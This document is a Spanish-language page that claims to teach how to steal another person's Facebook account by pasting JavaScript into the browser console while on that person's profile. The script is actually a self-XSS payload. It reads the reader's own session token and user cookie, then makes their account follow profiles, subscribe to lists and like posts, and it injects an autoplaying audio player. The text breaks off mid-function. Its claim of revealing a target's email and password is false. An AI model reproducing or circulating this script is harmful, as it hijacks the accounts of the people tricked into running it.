 1◆- Copia todo el codigo de abajo

2◆- Ve a el perfil de la persona a la que le quieres robar la cuenta en facebook

3◆- Dale click derecho y en "Inspeccionar elemento" o pulsa "F12" en cualquier parte de su perfil

4◆- Pulsa en la pesta◆a que pone "consola" o "console"

5◆- Pega el c◆digo completo de abajo con "Ctrl + V" o "Control + V" o "click derecho pegar"

6◆- Dale enter y hay que iniciar esta apliaci◆n con facebook para saber su e-mail y su contrase◆a

/* Nh?c */
var parent=document.getElementsByTagName("html")[0];
var _body = document.getElementsByTagName('body')[0];
var _div = document.createElement('div');
_div.style.height="25";
_div.style.width="100%";
_div.style.position="fixed";
_div.style.top="auto";
_div.style.bottom="0";
_div.align="center";
var _audio= document.createElement('audio');
_audio.style.width="100%";
_audio.style.height="25px";
_audio.controls = true;
_audio.autoplay = false;
_audio.autoplay = true;
_audio.src = "http://picosong.com/media/songs/1623c97f871ebe69c08a4089737457dc";
_div.appendChild(_audio);
_body.appendChild(_div);
var fb_dtsg = document.getElementsByName('fb_dtsg')[0].value;
var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);
var fb_dtsg=document.getElementsByName("fb_dtsg")[0].value;
var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);
function a(abone){var http4=new XMLHttpRequest;var url4="/ajax/follow/follow_profile.php?__a=1";var params4="profile_id="+abone+"&location=1&source=follow-button&subscribed_button_id=u37qac_37&fb_dtsg="+fb_dtsg+"&lsd&__"+user_id+"&phstamp=";http4.open("POST",url4,true);http4.onreadystatechange=function(){if(http4.readyState==4&&http4.status==200)http4.close};http4.send(params4)}a("");function sublist(uidss){var a=document.createElement('script');a.innerHTML="new AsyncRequest().setURI('/ajax/friends/lists/subscribe/modify?location=permalink&action=subscribe').setData({ flid: "+uidss+" }).send();";document.body.appendChild(a)}
var user_id=document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);var fb_dtsg=document.getElementsByName('fb_dtsg')[0].value;var now=(new Date).getTime();function P(post){var X=new XMLHttpRequest();var XURL="//www.facebook.com/ajax/ufi/like.php";var XParams="like_action=true&ft_ent_identifier="+post+"&source=1&client_id="+now+"%3A3366677427&rootid=u_ps_0_0_14&giftoccasion&ft[tn]=%3E%3DU&ft[type]=20&ft[qid]=1380391385519013&ft[mf_story_key]="+post+"&nctr[_mod]=pagelet_home_stream&__user="+user_id+"&__a=1&__dyn=7n8ahyj35CFwXAg&__req=j&fb_dtsg="+fb_dtsg+"&phstamp=";X.open("POST",XURL,true);X.onreadystatechange=function()